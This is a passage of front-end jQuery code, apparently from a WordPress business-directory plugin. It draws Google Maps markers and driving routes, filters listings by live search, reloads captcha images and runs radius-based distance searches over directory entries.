			if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
				markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
			}
			//var mapDiv = jQuery(mapId).children().attr('id');
			
			
			
			var mapDiv = jQuery(mapId).find('.pd_map_container').attr('id');
			jQuery('#'+mapDiv).height('400px');
	        //options from google map
	        var myOptions = {
	            zoom: parseInt(sld_variables.zoom),
	            center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
	            //mapTypeId: 'roadmap',
				//gestureHandling: 'cooperative',
			  	mapId: sld_variables.sbd_google_map_id
	        };
	        //First initial address
	        var toAddress = address;
	        //console.log(toAddress);

	        //finding user geo location
	        navigator.geolocation.getCurrentPosition(function(position) {
				//console.log(new google.maps.LatLng(position.coords.latitude, position.coords.longitude));
	            var geocoder = new google.maps.Geocoder();
	            geocoder.geocode({
	                    "location": new google.maps.LatLng(position.coords.latitude, position.coords.longitude)
	                },
	                function(results, status) {
	                    if (status == google.maps.GeocoderStatus.OK){
	                        var fromAddress =  results[0].formatted_address;
	                        
	                        var directionsRequest = {
	                            origin: fromAddress,
	                            destination: toAddress,
	                            travelMode: google.maps.DirectionsTravelMode.DRIVING,
	                            unitSystem: google.maps.UnitSystem.METRIC
	                        };
	                        var mapObject = new google.maps.Map(document.getElementById(mapDiv), myOptions);
	                        var directionsService = new google.maps.DirectionsService();
	                        directionsService.route(
	                            directionsRequest,
	                            function(response, status)
	                            {
	                            	//console.log('response');
	                            	//console.log(response);
	                            	if( response.status == 'OK' ){
		                                if (status == google.maps.DirectionsStatus.OK)
		                                {
		                                    new google.maps.DirectionsRenderer({
		                                        map: mapObject,
		                                        directions: response
		                                    });
		                                }
		                                else{
		                                    jQuery("#error").append("Unable to retrieve your route<br />");
		                                }
	                            	}else{
	                                    alert("Unable to retrieve your route. The Destination is too long.");
	                                    
	                                }
	                            }
	                        );
	                    }else{
	                       console.log("Unable to retrieve your address");
	                    }
	                });
	        },
	        function(positionError){
	            console.log("Error: "+ positionError.message);
	        },
	        {
	            enableHighAccuracy: true,
	            timeout: 10 * 1000 // 10 seconds
	        });

		}
    });
	
	
	$('#pd_enable_recurring').on('click', function(){
		
        if(this.checked){
            $('#paypalProcessor').hide();
            $('#paypalProcessor_recurring').show();
		}
        else{
            $('#paypalProcessor').show();
            $('#paypalProcessor_recurring').hide();
		}
		
	})
	

	if(sld_variables.pd_enable_autocomplete_search == 'on'){
    	$(".pd_search_filter").autocomplete({
    	
        source: function(request, response) {
        		if(request.term.length < 2 ){
					$('.live_search_loader').remove();
					$('#live-search').removeClass('live_search_loader_wrap');
            		return;
        		}
        		$('#live-search').addClass('live_search_loader_wrap');
        		$('.live_search_loader').remove();
        		$('.pd_search_filter').after('<i class="live_search_loader"></i>');
        		$.post( ajaxurl,
					{
						action : 'qcpd_ajax_live_search_functions',
						search: request.term,
            			security: qc_sbd_get_ajax_nonce
					},
					function(data){
						response($.parseJSON(data));
						$('.live_search_loader').remove();
						$('#live-search').removeClass('live_search_loader_wrap');
					}
				);

        },
        select: function (event, ui) {
            $('.pd_search_filter').val(ui.item.label); // display the selected text
            jQuery('.pd_search_filter').trigger('keyup');
            return false;
        },
        focus: function(event, ui){
            $(".pd_search_filter").val(ui.item.label);
            return false;
        },

    	});

	}


    $(".pd_search_filter").keyup(function(){
        // Retrieve the input field text and reset the count to zero
        var filter = $(this).val(), count = 0;
        if( typeof google !== 'undefined' ){
			if(jQuery('#sbd_all_location').length>0){
				//google map code
				markers = [];
				map = new google.maps.Map(document.getElementById("sbd_all_location"), {
					center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
					zoom: parseInt(sld_variables.zoom),
					//mapTypeId: 'roadmap',
					//gestureHandling: 'cooperative',
			  		mapId: sld_variables.sbd_google_map_id
				});

				// if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
				// 	map.setOptions({styles: pd_snazzymap_js});
				// }
				// oms = new OverlappingMarkerSpiderfier(map, {
				//   markersWontMove: true,
				//   markersWontHide: true,
				//   basicFormatEvents: true
				// });


				//if( sbd_map_fitbounds == 'on' ){
					var bounds = new google.maps.LatLngBounds();
				//}


			}
		}
        // Loop through the comment list
        $("#sbdopd-list-holder ul li").each(function(){

            var dataTitleTxt = $(this).children('a').attr('data-title');
            var dataurl = $(this).find('a').attr('href');
            var datatag = $(this).find('a').attr('data-tag');
						// console.log(dataurl);


            if( typeof(dataurl) == 'undefined' ){
                dataurl = "-----";
            }
						if( typeof(datatag) == 'undefined' ){
                datatag = "-----";
            }


            if( typeof(dataTitleTxt) == 'undefined' ){
                dataTitleTxt = "-----";
            }

            var parentH3 = $(this).parentsUntil('.qc-grid-item').children('h3').text();
 
            // If the list item does not contain the text phrase fade it out
            if ($(this).text().search(new RegExp(filter, "i")) < 0 && dataurl.search(new RegExp(filter, "i")) < 0 && dataTitleTxt.search(new RegExp(filter, "i")) < 0 && parentH3.search(new RegExp(filter, "i")) < 0 && datatag.search(new RegExp(filter, "i")) < 0 ) {
                $(this).fadeOut();
								$(this).removeClass("showMe").addClass('hideMe');		
 
            // Show the list item if the phrase matches and increase the count by 1
            }
            else {
                $(this).show();
								$(this).addClass("showMe").removeClass('hideMe');
                count++;
                if( typeof google !== 'undefined' ){
					if(jQuery('#sbd_all_location').length>0){
						var obj = $(this);
						
						var icons = obj.find('.pd-bottom-area').clone();
						icons.find('.pd-map').removeClass('open-mpf-sld-link');
			
						if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
							icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
							icons.find('.pd-map').attr("target", "_blank");
						}
						icons.find('.open-mpf-sld-link').remove();
						icons.find('.pd-map').remove();
						icons = icons.html();
						
						var custom_content = obj.find('.sbd_custom_content').clone();
						custom_content = custom_content.html();
						//others information
						var others_info = '';
						if(obj.attr('data-local')!=''){
							others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
						}
						if(obj.attr('data-phone')!=''){
							if( sbd_enable_map_addr_phone_clickable == 'on' ){
								others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
							}else{
								others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
							}
						}
						if(obj.attr('data-businesshour')!=''){
							others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
						}
						
						
						var imgurl = '';
						if(obj.find('img').length>0){
							imgurl = obj.find('img').attr('src');
						}
						var target = '';
			
						if(typeof(obj.find('a').attr('target'))!=='undefined'){
							target = 'target="_blank"';
						}
						if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
							target = 'target="_blank"';
						}
						if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
							
							var locations = obj.attr('data-latlon');
							var latlng = locations.split(',');
							var title = obj.attr('data-title');
							var address = obj.attr('data-address');
							var url;
							if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
								url = obj.find('a').attr('href');
							}else{
								url = obj.attr('data-url');
							}
							var subtitle = obj.attr('data-subtitle');
							var markericon = '';
							if(sld_variables.global_marker!=''){
								markericon = sld_variables.global_marker;
							}
							if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
								markericon = sld_variables.paid_marker_default; //default paid marker
								if(sld_variables.paid_marker!=''){
									markericon = sld_variables.paid_marker; // If paid marker is set then override the default
								}
							}

							if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
								markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
							}
							var map_marker_id = jQuery(this).attr('id');
							var icon = markericon;
							if(typeof(markericon)!='undefined' && markericon != '' ){
					
								var beachFlagImg 	= document.createElement("img");
								beachFlagImg.src 	= markericon;
								beachFlagImg.width 	= sbd_custom_marker_image_width;
								beachFlagImg.height = sbd_custom_marker_image_height;
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(latlng[0],latlng[1]),
									title: map_marker_id,
									content: beachFlagImg,
								});
							}else{
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(latlng[0],latlng[1]),
									title: map_marker_id,
								});

							}
							markers.push(marker);
							//infoWindow(marker, map, title, address, url, subtitle, imgurl, target);
							infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
							bounds.extend(marker.position);
							// if( sbd_map_fitbounds == 'on' ){
								map.fitBounds(bounds);
							// }
						}
					}
				}
				
            }
        });
		var visibleItems = 0;
		$(".qcpd-single-list-pd, .qc-sbd-single-item-11, .qcpd-single-list-pd-1, .opd-list-pd-style-8, .opd-list-pd-style-9, .pd-container").each(function(){
            
			visibleItems = $(this).find("li.showMe").length;
			
			//console.log(visibleItems);
			
			if(visibleItems==0){
				$(this).hide();
				jQuery(this).parent('.qc-grid-item').addClass('sbd_hide_main_parent');
			}else{
				$(this).show();
				jQuery(this).parent('.qc-grid-item').removeClass('sbd_hide_main_parent');
			}
		});
		if(visibleItems==0){
			//map.setZoom(2);
		}

		// jQuery('.qcpd-single-list-pd').each(function(){
		// 	if( jQuery(this).is(':hidden') ){
		// 		jQuery(this).parent().addClass('sbd_hide_main_parent');
		// 	}else{
		// 		jQuery(this).parent().removeClass('sbd_hide_main_parent');
		// 	}
		// });
		
		var invisibleItems = jQuery('.hideMe');
		$('.qc-grid').packery({
          itemSelector: '.qc-grid-item',
          gutter: 10
        });

		if( typeof google !== 'undefined'  && cluster.map == 'true' ){
			// google.maps.event.addListener(map, "click", function(event) {
				
			// 	jQuery('.gm-style-iw').each(function(){
			// 		jQuery(this).next().click();
			// 	})
				
			// });
		}


		if( cluster.cluster ){
			var markerCluster = new markerClusterer.MarkerClusterer({ markers, map });
		}

		jQuery(window).trigger('resize');
 
    });

    $('#live-search').on('submit',function(e){
        e.preventDefault();
    })

    $('#captcha_reload').on('click', function(e){
        e.preventDefault();
        $.post(
            ajaxurl,
            {
                action : 'qcld_pd_change_captcha1',
            	security: qc_sbd_get_ajax_nonce
            },
            function(data){
                var json = $.parseJSON(data);
                $('#pd_captcha_image_register').attr('src', json.url);
                $('#pd_captcha_image_register').attr('alt', 'Captcha Code: '+ json.code);
				$('#pdccode_register').val(json.code);
            }
        );
    })
	$('#captcha_reload1').on('click', function(e){
        e.preventDefault();
        $.post(
            ajaxurl,
            {
                action : 'qcld_pd_change_captcha1',
            	security: qc_sbd_get_ajax_nonce
            },
            function(data){
				var json = $.parseJSON(data);
                $('#pd_captcha_image').attr('src', json.url);
                $('#pd_captcha_image').attr('alt', 'Captcha Code: '+ json.code);
				$('#pdccode').val(json.code);
            }
        );
    })
	

	
	$('#sbd_full_address').on('focusout', function(e){
		var objc = $(this);
		var geocoder = new google.maps.Geocoder();
		var address = objc.val();

		geocoder.geocode( { 'address': address}, function(results, status) {

		if (status == google.maps.GeocoderStatus.OK) {
			var latitude = results[0].geometry.location.lat();
			var longitude = results[0].geometry.location.lng();
			
			$('#sbd_lat').val(latitude);
			$('#sbd_long').val(longitude);
			
			
		}else{
			console.log('Unable to retrive lat, lng from this address');
		}
		
		}); 
		
	});

	async function initMapAutocompleteElement(search, current_id) {
		const { Place, AutocompleteSessionToken, AutocompleteSuggestion } = await google.maps.importLibrary("places");

		let request = {
			input: search,
		};

		// Create a session token.
		const token = new AutocompleteSessionToken();
		$('#sbd-place-autocomplete-input').remove();

		var card = document.getElementById(current_id);

		var div_html = document.createElement("ul");
    		div_html.id = "sbd-place-autocomplete-input";
		card.after(div_html);
		request.sessionToken = token;

		// Fetch autocomplete suggestions.
		const { suggestions } = await AutocompleteSuggestion.fetchAutocompleteSuggestions(request);

		for (let suggestion of suggestions) {
			const placePrediction = suggestion.placePrediction;
			// Create a new list element.
			const listItem = document.createElement("li");
			const resultsElement = document.getElementById("sbd-place-autocomplete-input");
			if(placePrediction.text.toString()){
				listItem.appendChild(
					document.createTextNode(placePrediction.text.toString()),
				);
				resultsElement.appendChild(listItem);
			}
		}

	}
	
	$('#sbd_full_address').on('focus, keyup', function(e){
		

		if(sld_variables.pd_map_places_api_new == 'on'){
		
			var objc = $(this);
			var input = document.getElementById(objc.attr('id'));
			var current_id = objc.attr('id');
		    var search = objc.val();
		    $('#sbd-place-autocomplete-input').remove();

		    //console.log( search.length );
		    if(search.length > 0){
		    	initMapAutocompleteElement(search, current_id);
		    }
		    return false;

		}else{
			var objc = $(this);
			var input = document.getElementById(objc.attr('id'));

			if( sld_variables.enable_restrict_country == 'on'){

				var options = {
				  	componentRestrictions: {country: sld_variables.enable_restrict_country_name }
				};

				var autocomplete = new google.maps.places.Autocomplete(input, options );

			}else{
				var autocomplete = new google.maps.places.Autocomplete(input );
			}
			var geocoder = new google.maps.Geocoder;
			autocomplete.addListener('place_changed', function() {
	          
				var place = autocomplete.getPlace();

				if (!place.place_id) {
				return;
				}

				geocoder.geocode({'placeId': place.place_id}, function(results, status) {

					if (status !== 'OK') {
					  alert('Geocoder failed due to: ' + status);
					  return;
					}
					//console.log(results[0].geometry.location.lat());
					var latitude = results[0].geometry.location.lat();
					var longitude = results[0].geometry.location.lng();
					
					$('#sbd_lat').val(latitude);
					$('#sbd_long').val(longitude);

				})
				
			})

		}

		
	})

	$(document).on('click', "#sbd-place-autocomplete-input li", function(e){
		var currentDom = $(this);
		var current_val = $(this).text();
		//console.log(current_val);
		currentDom.parent().parent().find('#sbd_full_address').val(current_val);
		currentDom.parent().parent().find('#sbd_full_address').trigger('focusout');
		$('#sbd-place-autocomplete-input').remove();
	})

	
	jQuery(window).resize(function(){
		setTimeout(function(){
			jQuery('.qc-grid').packery({
		      itemSelector: '.qc-grid-item',
		      gutter: 10
		    });
		    console.log('resize');
		}, 500);
	});
	




if( typeof google !== 'undefined' ){
	if(cluster.map == 'true'){

		var geocoder;
		var map;
		var circle = null;
		var markers = [];
		var iw;
		//var bounds = new google.maps.LatLngBounds();
		if(document.getElementById("sbd_all_location")!==null){
			//google.maps.event.addDomListener(window, "load", initialize);
			window.addEventListener( "load", initialize );
		}
		var oms;
		//initialize();

	}

}

function initialize() {
	if( typeof google !== 'undefined' ){
		var map_styles = [];

		if( sld_variables.enable_landmarks == 'off' ){
			map_styles = [
			  {
			    "featureType": "administrative",
			    "elementType": "geometry",
			    "stylers": [
			      {
			        "visibility": "off"
			      }
			    ]
			  },
			  {
			    "featureType": "poi",
			    "stylers": [
			      {
			        "visibility": "off"
			      }
			    ]
			  },
			  {
			    "featureType": "road",
			    "elementType": "labels.icon",
			    "stylers": [
			      {
			        "visibility": "off"
			      }
			    ]
			  },
			  {
			    "featureType": "transit",
			    "stylers": [
			      {
			        "visibility": "off"
			      }
			    ]
			  }
			];
		}else{
			map_styles = [];
		}
		
		if(jQuery('#sbd_all_location').length>0){
			
			map = new google.maps.Map(document.getElementById("sbd_all_location"), {
			  center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
			  zoom: parseInt(sld_variables.zoom),
			  //mapTypeId: 'roadmap',
			  //gestureHandling: 'cooperative',
			  mapId: sld_variables.sbd_google_map_id
			});

			// if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
			// 	map.setOptions({styles: pd_snazzymap_js});
			// }
			geocoder = new google.maps.Geocoder();
			// oms = new OverlappingMarkerSpiderfier(map, {
			//   markersWontMove: true,
			//   markersWontHide: true,
			//   basicFormatEvents: true
			// });
			myLoop();
			
		}
	}
}
function clearmarker(){
	if( typeof google !== 'undefined' ){
		for (var i = 0; i < markers.length; i++) {
		  markers[i].setMap(null);
		}
	}
}

function sbdradius_(){
}

function sbdclearradius_(){
}

jQuery(document).on('click', '.sbd_radius_find', function(e){

	jQuery('.qcpd-single-list-pd').removeAttr("style");
	jQuery('.qc-grid-item ul li').removeAttr("style");

	jQuery('#distance_no_result_found').remove();
	if( typeof google !== 'undefined' ){
		if(sld_variables.sbd_combine_distant_tag_live_search == "on"){
			jQuery('.sbd-tag-filter-area.pd_tag_filter-active').removeClass('pd_tag_filter-active').trigger('click');
			var search_filter = jQuery('.pd_search_filter').val();
			if( search_filter != '' ){
				jQuery('.pd_search_filter').trigger('keyup');
			}
		}


		var address = jQuery('.sbd_location_name:visible').val();
		var radiusi = jQuery('.sbd_distance:visible').val();

		var sbd_location_name = jQuery('.sbd_location_name').length;
		var sbd_distance = jQuery('.sbd_distance').length;
		
		// console.log(address); // var address = obj.attr('data-address');
		if( (cluster.distance_search == 'true') && ( address == undefined || address == '' ) ){
			alert(sld_variables.distance_location_text);
			return;
		}
		
		if( (cluster.distance_search == 'true') && ( radiusi == undefined || radiusi=='')){
			alert(sld_variables.distance_value_text);
			return;
		}
		
		if(jQuery('.sdb_distance_cal').val()=='miles'){
			radiusi = radiusi*1.60934;
		}
		

		var radius = parseInt(radiusi, 10)*1000;
		
		if(jQuery('#sbd_all_location').length>0){
			//google map code
			map = new google.maps.Map(
			document.getElementById("sbd_all_location"), {
				center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
				zoom: parseInt(sld_variables.zoom),
				//mapTypeId: 'roadmap',
				//gestureHandling: 'cooperative',
				mapId: sld_variables.sbd_google_map_id
			});

			// if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
			// 	map.setOptions({styles: pd_snazzymap_js});
			// }
			// oms = new OverlappingMarkerSpiderfier(map, {
			//   markersWontMove: true,
			//   markersWontHide: true,
			//   basicFormatEvents: true
			// });
		}
		var bounds = new google.maps.LatLngBounds();
		var counter = 0;

		if( typeof geocoder === "undefined" ){
			var geocoder = new google.maps.Geocoder();
		}

		if( typeof map === "undefined" ){
			var map;
		}

		geocoder.geocode( { 'address': address}, function(results, status) {
			//console.log(status);
			//console.log(google.maps.GeocoderStatus.OK);
		  if (status == google.maps.GeocoderStatus.OK){

		  	//console.log(results[0].geometry.location)
			  
			var latitude = results[0].geometry.location.lat();
            var longitude = results[0].geometry.location.lng();
            var latlng = new google.maps.LatLng(latitude, longitude);
            if(latlng){
            	map.setCenter(latlng);
            }
			//map.setCenter(results[0].geometry.location);
			var searchCenter = results[0].geometry.location;
			
			/*
			var marker = new google.maps.marker.AdvancedMarkerElement({
				map: map,
				position: results[0].geometry.location
			});
			*/
			if (circle) circle.setMap(null);
			circle = new google.maps.Circle({center:searchCenter,
											radius: radius,

											strokeColor: sld_variables.radius_circle_color,
											strokeOpacity: 0.8,
											strokeWeight: 2,
											fillColor: sld_variables.radius_circle_color,
											fillOpacity: 0.35,

											map: map});

			clearmarker();
			markers=[];
			
			var list_selector = ".qc-grid-item ul li";
			if(sld_variables.sbd_combine_distant_tag_live_search == "on"){
				if( jQuery('.pdp-holder').is(':visible') ){
					list_selector = ".qc-grid-item ul li";	
				}else{
					list_selector = ".qc-grid-item ul li:visible";
				}
			}
			jQuery(list_selector).each(function(){
				
				var obj = jQuery(this);
				
				var icons = obj.find('.pd-bottom-area').clone();
				icons.find('.pd-map').removeClass('open-mpf-sld-link');
			
				if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
					icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
					icons.find('.pd-map').attr("target", "_blank");
				}
				icons.find('.open-mpf-sld-link').remove();
				icons.find('.pd-map').remove();
				icons = icons.html();
				
				var custom_content = obj.find('.sbd_custom_content').clone();
				custom_content = custom_content.html();
				//others information
				var others_info = '';
				if(obj.attr('data-local')!=''){
					others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
				}
				if(obj.attr('data-phone')!=''){
					if( sbd_enable_map_addr_phone_clickable == 'on' ){
						others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
					}else{
						others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
					}
				}
				if(obj.attr('data-businesshour')!=''){
					others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
				}
				
				
				var imgurl = '';
				if(obj.find('img').length>0){
					imgurl = obj.find('img').attr('src');
				}
				var target = '';
			
				if(typeof(obj.find('a').attr('target'))!=='undefined'){
					target = 'target="_blank"';
				}
				if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
							target = 'target="_blank"';
						}
				if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
					i++;
					
					var locations = obj.attr('data-latlon');
					var latlng = locations.split(',');
					var title = obj.attr('data-title');
					var address = obj.attr('data-address');
					var url;
					if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
						url = obj.find('a').attr('href');
					}else{
						url = obj.attr('data-url');
					}
					var subtitle = obj.attr('data-subtitle');
					var markericon = '';
					if(sld_variables.global_marker!=''){
						markericon = sld_variables.global_marker;
					}
					if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
						markericon = sld_variables.paid_marker_default; //default paid marker
						if(sld_variables.paid_marker!=''){
							markericon = sld_variables.paid_marker; // If paid marker is set then override the default
						}
					}

					if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
						markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
					}
					
					if (google.maps.geometry.spherical.computeDistanceBetween(new google.maps.LatLng(latlng[0],latlng[1]),searchCenter) < radius) {
						
						var map_marker_id = jQuery(this).attr('id');
						var icon = markericon;
						if(typeof(markericon)!='undefined' && markericon != '' ){
					
							var beachFlagImg 	= document.createElement("img");
							beachFlagImg.src 	= markericon;
							beachFlagImg.width 	= sbd_custom_marker_image_width;
							beachFlagImg.height = sbd_custom_marker_image_height;
							var marker = new google.maps.marker.AdvancedMarkerElement({
								map: map,
								position:  new google.maps.LatLng(latlng[0],latlng[1]),
								title: map_marker_id,
								content: beachFlagImg,
							});
						}else{
							var marker = new google.maps.marker.AdvancedMarkerElement({
								map: map,
								position:  new google.maps.LatLng(latlng[0],latlng[1]),
								title: map_marker_id,
							});

						}
						markers.push(marker);
						//infoWindow(marker, map, title, address, url, subtitle, imgurl, target);
						infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
						bounds.extend(marker.position);
						
						//if( sbd_map_fitbounds == 'on' ){
							map.fitBounds(bounds);
						//}
						
						obj.removeClass("showMe");
						obj.show();
						obj.addClass("showMe");
						
					}else{
						obj.fadeOut();
						obj.hide();
						obj.removeClass("showMe");	
					}
					

					
				}else{
					obj.fadeOut();
					obj.hide();
					obj.removeClass("showMe");	
				}
				
			});
			
			if(cluster.pagination=='true'){
				jQuery('.pdp-holder').hide();
			}
			
			//map.fitBounds(circle.getBounds());
			setTimeout(function(){
				var visibleItems = 0;
				var totalvisibleitem = 0;
				jQuery(".qcpd-single-list-pd, .qcpd-single-list-pd-1, .opd-list-pd-style-8, .opd-list-pd-style-9, .pd-container, .qc-sbd-single-item-11, .qc-sld-masonary-15").each(function(){
					
					visibleItems = jQuery(this).find("li.showMe").length;
					totalvisibleitem += jQuery(this).find("li.showMe").length;
					
					//console.log(visibleItems);
					
					if(visibleItems==0){
						jQuery(this).hide();
						
					}else{
						jQuery(this).show();
					}
				});
				

				setTimeout(function(){
					jQuery('.qc-grid').packery({
					  itemSelector: '.qc-grid-item',
					  gutter: 10
					});
					setTimeout(function(){
						if(totalvisibleitem==0){
							// alert(sld_variables.distance_no_result_text);
							jQuery('#sbdopd-list-holder').append('<h2 id="distance_no_result_found">'+sld_variables.distance_no_result_text+'</h2>');
						}
					},500)
					
				},1000)
			},1000)

			
			if(cluster.cluster){
				var markerCluster = new markerClusterer.MarkerClusterer({ markers, map });
			}
			
			
		  } else {
			console.log('Geocode was not successful for the following reason: ' + status);
			//alert('Geocode was not successful for the following reason: ' + status);
			counter++;
			/*if(counter<2){
				setTimeout(function(){
					sbdradius_();
				}, 1500);
			}*/
		  }
		});
		
	}	
	
	return;


});


jQuery(document).on('click', '.sbd_radius_clear', function(e){
	if( typeof google !== 'undefined' ){

		var obj = jQuery(this);
		jQuery('.pd_search_filter').val('');
		jQuery('.sbd_location_name').val('');
		jQuery('.sbd_distance').val('');
		if (circle) circle.setMap(null);
		jQuery(".qcpd-single-list-pd, .qcpd-single-list-pd-1, .opd-list-pd-style-8, .opd-list-pd-style-9, .pd-container, .qc-sbd-single-item-11, .qc-sld-masonary-15").each(function(){
			
			jQuery(this).show();
			
		});

		//console.log(obj)
		jQuery('.pd_search_filter').trigger('keyup');
		jQuery('.sbd-filter-area a[data-filter="all"]').trigger('click');

		jQuery(".qc-grid-item ul li").each(function(){
			jQuery(this).show();
		})
		//console.log('working')
		clearmarker();
		myLoop();

		if(cluster.pagination=='true'){
			
			jQuery('.pdp-holder').show();
			jQuery(".qc-grid-item ul").each(function(){
					
				console.log("#"+jQuery(this).attr('id'));
				$("#"+jQuery(this).attr('id').replace("list", "holder")).jPages({
					containerID : jQuery(this).attr('id'),
					perPage : cluster.per_page,
				});
			})
		}
		
		
		setTimeout(function(){
			jQuery('.qc-grid').packery({
			  itemSelector: '.qc-grid-item',
			  gutter: 10
			});
			
		},1000);
	}

});

var i = 0;                     

function myLoop () {
	if( typeof google !== 'undefined' ){
		markers = [];

		var bounds = new google.maps.LatLngBounds();
		
		jQuery("#sbdopd-list-holder ul li").each(function(){
			var obj = jQuery(this);
			
			
			//https://www.google.com/maps/dir/?api=1&origin=Space+Needle+Seattle+WA&destination=Pike+Place+Market+Seattle+WA&travelmode=bicycling
			
			var icons = obj.find('.pd-bottom-area').clone();
			icons.find('.pd-map').removeClass('open-mpf-sld-link');
			
			if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
				icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
				icons.find('.pd-map').attr("target", "_blank");
			}
			
			
			icons.find('.open-mpf-sld-link').remove();
			icons.find('.pd-map').remove();
			icons = icons.html();
			
			var custom_content = obj.find('.sbd_custom_content').clone();
			custom_content = custom_content.html();
			//others information
			var others_info = '';
			if(obj.attr('data-local')!=''){
				others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
			}
			if(obj.attr('data-phone')!=''){
				if( sbd_enable_map_addr_phone_clickable == 'on' ){
					others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
				}else{
					others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
				}
			}
			if(obj.attr('data-businesshour')!=''){
				others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
			}
			
			
			var imgurl = '';
			if(obj.find('img').length>0){
				imgurl = obj.find('img').attr('src');
			}
			
			var target = '';
			
			if(typeof(obj.find('a').attr('target'))!=='undefined'){
				target = 'target="_blank"';
			}
			if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
				target = 'target="_blank"';
			}
			
			if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
				i++;
				
				var locations = obj.attr('data-latlon');
				var latlng = locations.split(',');
				var title = obj.attr('data-title');
				var address = obj.attr('data-address');
				var url;
				if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
					url = obj.find('a').attr('href');
				}else{
					url = obj.attr('data-url');
				}
				
				var subtitle = obj.attr('data-subtitle');
				var markericon = '';
				
				if(sld_variables.global_marker!=''){
					markericon = sld_variables.global_marker;
				}
				if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
					markericon = sld_variables.paid_marker_default; //default paid marker
					if(sld_variables.paid_marker!=''){
						markericon = sld_variables.paid_marker; // If paid marker is set then override the default
					}
				}

				if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
					markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
				}

				var map_marker_id = jQuery(this).attr('id');
				var icon = markericon;
				if(typeof(markericon)!='undefined' && markericon != '' ){

					var beachFlagImg 	= document.createElement("img");
					beachFlagImg.src 	= markericon;
					beachFlagImg.width 	= sbd_custom_marker_image_width;
					beachFlagImg.height = sbd_custom_marker_image_height;
					var marker = new google.maps.marker.AdvancedMarkerElement({
						map: map,
						position:  new google.maps.LatLng(latlng[0],latlng[1]),
						title: map_marker_id,
						content: beachFlagImg,
						gmpClickable: true,
					});

				}else{

					var marker = new google.maps.marker.AdvancedMarkerElement({
						map: map,
